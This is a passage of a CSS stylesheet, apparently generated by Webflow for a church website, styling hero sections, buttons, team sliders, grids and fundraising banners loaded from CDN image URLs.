  padding: 80px 30px;
  position: relative;
}

.margin-bottom-24px {
  text-align: center;
  margin-bottom: 24px;
}

.button-info-2 {
  color: #fff;
  text-align: center;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #ed6c4d;
  border-radius: 4px;
  margin-top: 10px;
  margin-left: 75px;
  margin-right: 75px;
  padding: 12px 25px;
  font-size: 15px;
  line-height: 23px;
  transition: all .2s;
  display: block;
}

.button-info-2:hover {
  color: #fff;
  background-color: #32343a;
}

.button-info-2:active {
  background-color: #43464d;
}

.button-info-2.button-for-pdf {
  margin-top: 40px;
}

.button-info-2.button-3 {
  background-color: #924ded;
  margin-bottom: 0;
}

.button-info-2.pass-it-on {
  margin-top: 40px;
}

.hero-image-2 {
  width: 100%;
  margin-top: 50px;
}

.heading-300, .list-46, .paragraph-347 {
  text-align: left;
}

.paragraph-347.pass-it-on {
  text-align: center;
  margin-bottom: 10px;
}

.caps-heading {
  text-transform: uppercase;
}

.button-19 {
  background-color: var(--grad-orange);
  color: var(--white);
  text-align: center;
  border-radius: 4px;
  display: inline-block;
  position: static;
}

.heading-301 {
  text-transform: uppercase;
}

.paragraph-348 {
  text-align: center;
}

.button-20 {
  background-color: var(--dim-grey-lines);
  margin-bottom: 60px;
}

.list-item-101, .list-item-102, .list-item-103 {
  text-align: left;
}

.heading-302 {
  text-align: center;
  text-decoration: underline;
}

.heading-303 {
  color: var(--grad-dodger-blue);
  text-align: center;
  text-transform: none;
  margin-top: -6px;
}

.heading-304 {
  color: var(--slate-gray);
  text-align: center;
  margin-top: -10px;
}

.image-225, .image-226, .image-227 {
  text-align: center;
}

.div-block-394 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: "."
  / .25fr .25fr .25fr .25fr .25fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
  display: grid;
}

.image-228 {
  margin-left: 0;
  margin-right: 20px;
  padding-right: 0;
  display: inline-block;
}

.image-228.left-vbs-logo {
  margin-left: 60px;
  margin-right: 10px;
  padding-left: 0;
}

.div-block-395 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  text-align: left;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  display: inline-block;
}

.link-79, .link-80 {
  color: var(--white);
  font-weight: 400;
}

.heading-305 {
  margin-top: 0;
  font-style: italic;
  font-weight: 500;
}

.heading-306 {
  text-align: center;
  border-bottom: 1px solid #000;
  margin-bottom: -13px;
}

.heading-307 {
  text-align: center;
  font-style: italic;
}

.bold-text-31 {
  margin-bottom: 0;
  display: block;
}

.heading-308 {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 20px;
}

.paragraph-349 {
  color: var(--gainsboro);
  text-align: center;
  margin-top: 20px;
  margin-left: 0;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 19px;
}

.list-item-104 {
  text-align: left;
  justify-content: center;
  padding-right: 0;
  list-style-type: disc;
  display: flex;
}

.list-item-105, .list-item-106, .list-item-107 {
  padding-bottom: 10px;
}

.list-item-108 {
  padding-top: 20px;
  padding-bottom: 10px;
}

.list-item-109 {
  padding-bottom: 10px;
}

.list-item-110 {
  padding-top: 20px;
  padding-bottom: 10px;
}

.image-229 {
  margin-top: 25px;
}

.image-229.find-a-church {
  margin-top: 0;
}

.heading-309 {
  color: var(--white);
  margin-top: 20px;
  font-weight: 700;
  line-height: 17px;
}

.list-item-111 {
  color: var(--white);
  font-weight: 400;
}

.list-47, .list-item-112, .list-item-113 {
  color: var(--white);
}

.link-81 {
  color: var(--dodger-blue);
  font-weight: 400;
  text-decoration: none;
}

.list-48 {
  color: var(--white);
}

.list-48.annual-events {
  margin-bottom: 50px;
}

.list-item-114, .list-item-115, .list-item-116 {
  color: var(--white);
}

.link-82 {
  color: var(--white);
  font-weight: 700;
  line-height: 17px;
}

.button-21 {
  border-radius: 3px;
}

.button-21.button-link-reverse.regional-give {
  text-transform: uppercase;
  margin-left: 0;
}

.heading-310 {
  color: var(--white-smoke);
}

.dropdown-link-5 {
  color: var(--white);
  background-color: #2e323cf7;
  padding: 8px 32px 8px 24px;
  font-size: 14px;
}

.hero-heading-right {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-60 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-2 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-2 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-2 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-2 {
  margin-bottom: 24px;
}

.button-primary-2 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-2:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-2:active {
  background-color: #43464d;
}

.image-230 {
  text-align: left;
  object-fit: fill;
  margin-top: 40px;
  display: block;
}

.text-block-50 {
  color: var(--slate-gray);
  text-align: left;
  margin-bottom: 0;
  font-size: 21px;
  font-weight: 500;
  line-height: 32px;
}

.heading-311 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 0;
}

.heading-311.kids-church-info {
  text-align: center;
}

.heading-311.kids-church-when {
  text-align: center;
  margin-top: 20px;
}

.heading-311.kids-church-timing {
  margin-top: 0;
}

.text-block-51 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 20px;
  font-size: 17px;
}

.heading-312 {
  color: var(--slate-gray);
  margin-bottom: 0;
  font-style: normal;
  text-decoration: none;
}

.heading-312.kids-church.full-schedule {
  text-align: center;
}

.heading-313 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 10px;
}

.italic-text-9 {
  text-align: center;
}

.bold-text-32 {
  color: var(--slate-gray);
  margin-top: 0;
  font-size: 42px;
  font-weight: 700;
  line-height: 54px;
}

.div-block-396 {
  margin-top: 20px;
}

.heading-314 {
  margin-bottom: 15px;
  padding-bottom: 0;
}

.heading-315 {
  font-size: 32px;
  line-height: 42px;
  text-decoration: none;
}

.grid-18 {
  grid-template-rows: auto;
  grid-template-columns: 1fr .5fr;
}

.heading-316 {
  color: var(--orange-gradient-2);
  margin-top: 0;
}

.button-22 {
  float: none;
  color: var(--white);
  text-align: center;
  background-color: #ff753e;
  border-radius: 5px;
  justify-content: center;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  font-size: 18px;
  font-weight: 600;
  line-height: 29px;
  display: flex;
  position: static;
  left: 121px;
  right: -90px;
}

.button-23 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  text-transform: uppercase;
  -webkit-text-fill-color: inherit;
  background-clip: border-box;
  border-radius: 5px;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
}

.button-24 {
  background-color: var(--orange-gradient-2);
  color: var(--white);
  border-radius: 5px;
  margin-top: 10px;
  margin-bottom: 20px;
  margin-right: 20px;
  font-weight: 600;
}

.button-25 {
  background-color: var(--orange-gradient-2);
  color: var(--white);
  border-radius: 5px;
  font-weight: 600;
}

.button-25.camping {
  background-color: var(--orange-gradient-2);
  text-transform: uppercase;
  margin-bottom: 20px;
}

.button-26 {
  clear: none;
  background-color: var(--orange-gradient-2);
  color: var(--white);
  text-align: center;
  object-fit: fill;
  border-radius: 5px;
  margin: 10px auto 20px 0;
  font-weight: 600;
  display: inline-block;
  position: static;
}

.button-26.directions {
  text-transform: uppercase;
  margin-left: 0;
}

.heading-317 {
  color: var(--ghost-white);
  text-align: center;
}

.heading-318 {
  border-bottom: 1px solid var(--white-smoke);
  color: var(--white-smoke);
  text-align: center;
}

.columns-13 {
  border-bottom: 1px solid var(--white-smoke);
  margin-bottom: 20px;
  padding-bottom: 0;
}

.heading-319 {
  color: var(--white-smoke);
  text-align: center;
}

.div-block-397 {
  margin-top: 0;
}

.image-231 {
  text-align: center;
}

.hero-heading-right-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-61 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-3 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-3 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-3 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-3 {
  margin-bottom: 24px;
}

.button-primary-3 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-3:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-3:active {
  background-color: #43464d;
}

.image-232 {
  margin-right: 20px;
}

.paragraph-350 {
  color: var(--off-black);
  -webkit-text-stroke-color: var(--white);
  margin-top: 100px;
  font-size: 19px;
  font-weight: 500;
  line-height: 29px;
}

.hero-without-image-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-62 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-2 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-4 {
  margin-bottom: 24px;
}

.button-primary-4 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-4:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-4:active {
  background-color: #43464d;
}

.paragraph-351 {
  color: var(--dim-grey-lines);
  margin-bottom: 20px;
  padding-top: 10px;
  font-size: 20px;
}

.heading-320 {
  color: var(--slate-gray);
  margin-top: 0;
}

.heading-321 {
  color: var(--slate-gray);
  -webkit-text-stroke-color: var(--dim-grey);
  margin-bottom: 0;
}

.image-233 {
  text-align: left;
}

.grid-19 {
  grid-template-rows: auto;
  grid-template-columns: 2.75fr 1fr;
}

.paragraph-352 {
  -webkit-text-stroke-color: var(--slate-gray);
  padding-top: 0;
  font-size: 17px;
}

.heading-322 {
  text-align: center;
}

.image-234 {
  border-radius: 17px;
  padding: 10px;
}

.heading-323 {
  border-bottom: 1px none var(--white);
  color: var(--white);
  text-align: center;
  -webkit-text-stroke-color: var(--dodger-blue);
  margin-left: 10px;
  margin-right: 10px;
  padding-left: 10px;
  padding-right: 10px;
}

.heading-324 {
  color: var(--white-smoke);
  text-align: center;
  margin: 10px 20px 20px;
}

.paragraph-353 {
  color: var(--orange-gradient-2);
  text-align: left;
  text-decoration: none;
}

.paragraph-354 {
  color: var(--white-smoke);
  text-align: center;
  margin-top: 20px;
  font-size: 20px;
}

.bold-text-33 {
  text-align: left;
  font-size: 21px;
  font-weight: 700;
}

.image-235 {
  border: 1px #000;
  border-radius: 0;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
}

.image-235.relate-event {
  border-style: solid;
  border-width: 0;
}

.button-27 {
  text-align: left;
  margin-left: auto;
  margin-right: auto;
}

.image-236 {
  text-align: center;
  padding-left: 0;
}

.list-item-117, .list-item-118 {
  padding-bottom: 5px;
}

.text-block-52 {
  text-align: center;
  padding-top: 10px;
}

.hero-heading-right-3 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-63 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-4 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-4 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-4 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-5 {
  margin-bottom: 24px;
}

.button-primary-5 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-5:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-5:active {
  background-color: #43464d;
}

.team-slider {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.centered-heading-2 {
  text-align: center;
  margin-bottom: 16px;
  font-size: 30px;
}

.centered-subheading {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-slider-wrapper {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper {
  width: 30%;
  margin-right: 5%;
}

.team-block {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two {
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0 0;
  background-size: auto;
  margin-bottom: 18px;
}

.team-block-info {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text {
  margin-bottom: 20px;
}

.text-link-arrow {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow {
  display: none;
}

.team-slider-nav {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.team-slider-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-64 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading-3 {
  text-align: center;
  margin-bottom: 16px;
  font-size: 30px;
}

.centered-subheading-2 {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-slider-wrapper-2 {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper-2 {
  width: 30%;
  margin-right: 5%;
}

.team-block-2 {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two-2 {
  margin-bottom: 18px;
}

.team-block-info-2 {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two-2 {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text-2 {
  margin-bottom: 20px;
}

.text-link-arrow-2 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-2 {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow-2 {
  display: none;
}

.team-slider-nav-2 {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.team-slider-arrow-2-copy {
  font-size: 150px;
  display: none;
}

.team-slider-nav-2-copy {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.heading-325 {
  color: var(--orange-gradient-2);
  text-align: center;
  text-transform: uppercase;
}

.heading-326 {
  color: var(--grad-indian-red);
}

.link-83 {
  font-size: 25px;
}

.nav-link-5, .nav-link-6, .nav-link-7, .nav-link-8, .nav-link-9 {
  font-weight: 700;
}

.grid-20 {
  grid-row-gap: 0px;
  grid-template-columns: .5fr .25fr;
}

.heading-327 {
  color: var(--orange-gradient-2);
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  text-decoration: none;
}

.heading-328 {
  color: var(--orange-gradient-2);
  text-align: left;
  margin-top: 0;
  margin-bottom: 10px;
  text-decoration: none;
}

.heading-329 {
  color: var(--orange-gradient-2);
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  text-decoration: none;
}

.text-block-53, .text-block-54, .text-block-55 {
  color: var(--off-black);
  font-weight: 500;
}

.paragraph-355 {
  margin-top: 20px;
}

.paragraph-356 {
  margin-top: 10px;
  padding-top: 20px;
}

.paragraph-357 {
  margin-bottom: 20px;
}

.paragraph-358 {
  margin-top: 20px;
  font-style: italic;
}

.heading-330 {
  color: var(--orange-gradient-2);
  text-align: center;
}

.heading-331 {
  color: var(--white-smoke);
  text-align: center;
}

.heading-332 {
  color: var(--white-smoke);
  padding-top: 20px;
  padding-bottom: 20px;
}

.heading-333 {
  color: var(--indian-red);
}

.button-28 {
  color: var(--white-smoke);
  background-color: #ff753e;
  border-radius: 5px;
}

.heading-334 {
  color: var(--dim-grey-lines);
  margin-top: 20px;
  margin-bottom: 0;
}

.heading-335 {
  color: var(--dim-grey-lines);
  margin-top: 20px;
}

.heading-336 {
  color: var(--dim-grey-lines);
}

.div-block-398 {
  display: block;
}

.flex-block {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.button-29 {
  vertical-align: top;
  flex: 0 auto;
  display: inline-block;
  position: static;
}

.hero-heading-right-4 {
  background-color: #f5f7fa00;
  border-bottom: 1px #e4ebf3;
  padding: 20px 30px;
  position: relative;
}

.container-65 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-5 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-5 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-5 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-6 {
  margin-bottom: 24px;
}

.button-primary-6 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #f80;
  border: 1px solid #fff;
  border-radius: 7px;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-6:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-6:active {
  background-color: #43464d;
}

.collection-list-23 {
  display: block;
}

.heading-337 {
  margin-left: 40px;
}

.heading-338 {
  text-align: center;
}

.team-slide-wrapper-copy {
  width: 30%;
  margin-right: 5%;
}

.heading-339 {
  text-align: center;
  -webkit-text-stroke-color: var(--slate-gray);
}

.bold-text-34 {
  color: var(--dim-grey-lines);
}

.heading-340 {
  text-align: center;
  -webkit-text-stroke-color: var(--slate-gray);
}

.button-30 {
  background-color: var(--orange-gradient-2);
  color: var(--white);
  text-align: center;
  border-radius: 4px;
  justify-content: center;
  align-items: center;
  margin-top: 33px;
  margin-left: 40px;
  margin-right: 40px;
  font-size: 19px;
  font-weight: 600;
  line-height: 29px;
  display: flex;
}

.hero-heading-right-5 {
  background-color: var(--dim-grey);
  opacity: 1;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/67c0eb3f857bbeea9a30f28b_Copy%20of%20CM%202025%20Fundraising%20Slide%2016x9%20v1%20(3200%20x%201433%20px).jpg");
  background-position: 50%;
  background-repeat: repeat-x;
  background-size: cover;
  background-attachment: scroll;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-66 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-6 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-6 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-6 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-7 {
  color: var(--dim-grey-lines);
  margin-bottom: 24px;
}

.button-primary-7 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  text-align: left;
  text-transform: none;
  border-radius: 4px;
  align-self: flex-start;
  padding: 12px 25px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 500;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-7:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-7:active {
  background-color: #43464d;
}

.button-primary-7.give-now {
  align-self: flex-end;
  padding-left: 35px;
  padding-right: 35px;
}

.heading-341 {
  color: var(--off-black);
}

.code-embed {
  margin-top: 40px;
}

.paragraph-359 {
  margin-bottom: 40px;
}

.heading-342 {
  text-transform: uppercase;
  margin-top: 20px;
}

.link-block-64 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6792984151158de149950e43_ad80b930025a074bb216f35db61d709e_Udated%20OCWM%20Training%20Day%202025%201500x1000.jpg");
  background-position: 0 0;
  background-size: auto;
  background-attachment: scroll;
}

.link-84 {
  color: var(--off-black);
  text-align: center;
  margin-top: 20px;
  display: block;
}

.text-block-56 {
  text-align: left;
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 17px;
  line-height: 27px;
}

.image-237, .image-238 {
  text-align: center;
}

.button-31 {
  color: var(--white-smoke);
  background-color: orange;
  border-radius: 4px;
  align-self: flex-start;
  margin-bottom: 20px;
  font-size: 21px;
  display: block;
}

.link-85, .link-86 {
  color: var(--white-smoke);
  font-size: 20px;
}

.uui-text-align-center {
  text-align: center;
}

.uui-container-large {
  width: 100%;
  max-width: 80rem;
  margin-left: auto;
  margin-right: auto;
}

.align-center {
  margin-left: auto;
  margin-right: auto;
}

.uui-page-padding {
  padding-left: 2rem;
  padding-right: 2rem;
}

.uui-max-width-large {
  width: 100%;
  max-width: 48rem;
}

.uui-max-width-large.align-center {
  margin-left: auto;
  margin-right: auto;
}

.uui-button {
  grid-column-gap: .5rem;
  border: 1px solid var(--untitled-ui--primary600);
  background-color: var(--untitled-ui--primary600);
  color: var(--untitled-ui--white);
  text-align: center;
  white-space: nowrap;
  border-radius: .5rem;
  justify-content: center;
  align-items: center;
  padding: .625rem 1.125rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
  text-decoration: none;
  transition: all .3s;
  display: flex;
  box-shadow: 0 1px 2px #1018280d;
}

.uui-button:hover {
  border-color: var(--untitled-ui--primary700);
  background-color: var(--untitled-ui--primary700);
}

.uui-button:focus {
  background-color: var(--untitled-ui--primary600);
  box-shadow: 0 1px 2px 0 #1018280d, 0 0 0 4px var(--untitled-ui--primary100);
}

.uui-button.is-button-large {
  grid-column-gap: .75rem;
  padding: 1rem 1.75rem;
  font-size: 1.125rem;
}

.uui-heading-xlarge {
  color: var(--untitled-ui--gray900);
  margin-top: 0;
  margin-bottom: 0;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 3.75rem;
  font-weight: 600;
  line-height: 1.2;
}

.uui-heading-xlarge.text-color-white {
  color: var(--untitled-ui--white);
}

.uui-button-row {
  grid-column-gap: .75rem;
  grid-row-gap: .75rem;
  flex-wrap: wrap;
  align-items: center;
  display: flex;
}

.uui-button-row.button-row-center {
  justify-content: center;
}

.uui-button-icon {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 1.25rem;
  min-width: 1.25rem;
  height: 1.25rem;
  min-height: 1.25rem;
  display: flex;
}

.uui-button-icon.is-icon-large {
  width: 1.5rem;
  min-width: 1.5rem;
  height: 1.5rem;
  min-height: 1.5rem;
}

.uui-heroheader15_image-wrapper {
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 28rem;
  margin-top: 4rem;
  display: flex;
  position: relative;
}

.uui-text-size-xlarge {
  color: var(--untitled-ui--gray600);
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1.25rem;
  line-height: 1.5;
}

.uui-text-size-xlarge.text-color-primary200 {
  color: var(--untitled-ui--primary200);
}

.uui-section_heroheader15 {
  background-color: var(--untitled-ui--primary800);
  overflow: hidden;
}

.uui-heroheader15_component {
  flex-direction: column;
  align-items: center;
  display: flex;
}

.uui-button-secondary-gray {
  grid-column-gap: .5rem;
  border: 1px solid var(--untitled-ui--gray300);
  background-color: var(--untitled-ui--white);
  color: var(--untitled-ui--gray700);
  text-align: center;
  white-space: nowrap;
  border-radius: .5rem;
  justify-content: center;
  align-items: center;
  padding: .625rem 1.125rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
  text-decoration: none;
  transition: all .3s;
  display: flex;
  box-shadow: 0 1px 2px #1018280d;
}

.uui-button-secondary-gray:hover {
  background-color: var(--untitled-ui--gray50);
  color: var(--untitled-ui--gray800);
}

.uui-button-secondary-gray:focus {
  background-color: var(--untitled-ui--white);
  box-shadow: 0 1px 2px 0 #1018280d, 0 0 0 4px var(--untitled-ui--gray100);
}

.uui-button-secondary-gray.is-button-large {
  grid-column-gap: .75rem;
  padding: 1rem 1.75rem;
  font-size: 1.125rem;
}

.uui-heroheader15_card-image-01 {
  z-index: 1;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(-65%, 79%)rotate(30deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-heroheader15_card-image-02 {
  z-index: 2;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(-38%, 33%)rotate(60deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-heroheader15_card-image-03 {
  z-index: 3;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(0, 16%)rotate(90deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-heroheader15_card-image-04 {
  z-index: 4;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(38%, 33%)rotate(120deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-heroheader15_card-image-05 {
  z-index: 5;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(65%, 79%)rotate(150deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-space-small {
  width: 100%;
  min-height: 1.5rem;
}

.uui-space-large {
  width: 100%;
  min-height: 3rem;
}

.uui-space-xhuge {
  width: 100%;
  min-height: 7rem;
}

.uui-heroheader15_subheading {
  color: var(--untitled-ui--primary200);
  margin-bottom: .75rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
}

.hero-heading-right-6 {
  background-color: #f5f7fa;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/673e6d895a970ebb85965fe4_CM%20Fundraising%203200.jpg");
  background-position: 50%;
  background-repeat: repeat-x;
  background-size: cover;
  background-attachment: scroll;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-heading-right-6.thermometer-bkgnd {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6838f3ab34da3bc3f4a17187_CM%202025%20Web%20Banner%20v1.jpg");
  position: static;
}

.container-67 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-7 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-7 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-7 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-8 {
  color: var(--off-black);
  margin-bottom: 24px;
  font-size: 21px;
}

.button-primary-8 {
  color: #fff;
  text-align: center;
  letter-spacing: 2px;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  padding: 12px 25px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 600;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-8:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-8:active {
  background-color: #43464d;
}

.heading-343 {
  color: var(--dark-green-oc);
  font-weight: 700;
}

.heading-344 {
  text-transform: uppercase;
}

.quick-stack {
  padding-top: 0;
  padding-bottom: 10px;
}

.heading-345 {
  text-align: left;
  margin-top: 0;
  padding-left: 10px;
}

.image-239 {
  margin-right: 10px;
  padding-right: 0;
}

.cell, .cell-2, .link-87, .link-88, .link-89, .link-89-copy, .link-89-copy-copy {
  padding-left: 10px;
}

.heading-346 {
  margin-top: 40px;
}

.quick-stack-2 {
  padding-top: 0;
  padding-left: 0;
}

.heading-347 {
  color: var(--grad-orange);
